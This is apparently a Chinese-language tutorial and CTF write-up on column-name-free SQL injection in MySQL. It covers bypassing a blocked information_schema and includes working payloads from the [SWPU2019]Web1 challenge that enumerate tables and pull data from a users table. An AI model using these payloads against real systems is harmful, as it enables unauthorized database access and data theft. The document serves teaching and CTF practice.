SQL无列名注入

本人第一讨厌的SQL注入。
information_schema失效
在information_schema库被ban掉的情况下,可以使用mysql.innodb_table_stats和mysql.innodb_index_stats表,以及sys库中的一些视图,来获取数据库的表名。
InnoDB引擎
InnoDB是MySQL的一个存储引擎。mysql.innodb_table_stats和mysql.innodb_index_stats这两个系统表在MySQL 5.6版本及以上的InnoDB存储引擎中可用,这两表可以使用database_name查询到对应的table_name。

sys库
sys库是MySQL中的一个特殊库,它包含了很多视图,函数和存储过程,用于帮助数据库管理员更好地监控,优化和诊断MySQL服务器。
sys.schema_auto_increment_columns和sys.schema_table_statistics_with_buffer这两个视图在MySQL 5.7.7版本及以上的sys数据库中可用。
这两个视图都可以使用table_schema查到对应的table_name,但在记录的内容上有所不同:
- sys.schema_auto_increment_columns视图提供了数据库中所有具有自增长列的表的列表。
- sys.schema_table_statistics_with_buffer视图的查询结果默认是对应当前使用的数据库。

无列名注入
这上面四个表存在的问题是,它们都无法查询到列名。使用无列名注入,可以在无法使用information_schema获取列名的情况下,进行后面的注入。
JOIN & USING
JOIN用于从两个或更多的表中基于相关列之间的关系来获取数据。USING关键字通常与JOIN一起使用,当两个表中有相同名称的列时,可以使用USING(column_name)来指明关联的列。
以下是JOIN和USING的基本用法:
SELECT column_name(s)
FROM table1
JOIN table2
USING (column_name);
在有报错回显的情况下,使用JOIN和USING可以通过报错信息知道一个表的列名。下面来演示这个注入的流程:
使用JOIN两个命名不同(a和b)的相同表(user)实例中选择所有列,结果是将一个表复制了两份拼接出一个新的表,使用别名的原因是JOIN不能连接两个相同的表名。
select * from user as a join user as b;

将两个user表的JOIN结果作为一个新的临时表a来进行查询,由于结果集中的列名不再是唯一的,这就导致了报错,进而我们就知道了这个表的字段。
select * from (select * from user as a join user as b) as a;

使用USING将查询中相同的字段进行合并,逐步获得所有的字段名。
select * from (select * from user as a join user as b using (id)) as a;

子查询
这个查询主要是结合union select联合查询构造列名再放到子查询中实现。
基本的板子如下:

select 1,2,3 union select * from user;

可以看到查询结果的列名发生了改变。现在把这个查询的结果作为一个虚拟表,查询它第三列的内容:
select `3` from (select 1,2,3 union select * from user)x;

在反引号被ban掉的情况下,可以使用别名的方式修改虚拟表的列:
select a from (select 1,2,3 as a union select * from user)x;
这样似乎也可以......🤔

[SWPU2019]Web1
注册一个账号测下功能。申请的广告页面有XSS,加上这个待管理确认的状态,一开始还以为是弹管理员的cookie😅
申请一个广告,广告名为'。点击广告详情发生报错:


注入点就是这个广告详情,推测这里的查询语句是:select * from table where ad_name='name',这个name直接就取的是发布时候的广告名称。
过滤了一些东西,其中产生主要影响的:
- or:这个ban了
information_schema也就无法用了。 - 空格:虽然不会被警告,但是发布后的标题会自动删除空格。
- 注释(--+、#):根据我们推测的查询语句,可以使用
'进行闭合。 - updatexml等报错函数:要是有没有过滤到的,这里应该算是非预期?
没有过滤union select使用联合查询进行注入。先是猜字段数量,无法使用order by,但可以使用group by。
group by可以将查询结果按一个或多个列进行分组,group by后面可以跟一个或多个数字,这些数字代表查询语句select部分中列的位置。所以指定了超过列的数字的时候,就会提示:

使用这个方法构造语句(单引号闭合的空字符没有影响),由此知道字段的数量为22:
'/**/group/**/by/**/23,'

使用mysql.innodb_table_stats获得表名:
title='union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats),(select/**/group_concat(database_name)/**/from/**/mysql.innodb_table_stats),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22

无列名注入get flag:
title='union/**/select/**/1,(select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),2,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22

参考链接
CTF|mysql之无列名注入
无列名注入绕过information_schema
BUUCTF: SWPU2019Web1
mysql注入绕过information_schema过滤